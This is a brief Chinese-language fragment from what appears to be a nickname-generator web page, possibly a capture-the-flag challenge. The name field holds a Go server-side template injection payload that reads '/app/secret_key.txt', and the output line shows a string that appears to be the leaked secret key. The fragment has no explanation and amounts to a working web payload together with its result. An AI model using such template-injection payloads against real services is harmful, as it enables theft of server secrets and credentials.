 输入你的名字或格式
{{.Utils.ReadAll (.Utils.GetReader "/app/secret_key.txt")}}
生成昵称
生成结果
输出结果: qrUt3cA7EyB30rkDNnroMrD9skQ2JEG8zMr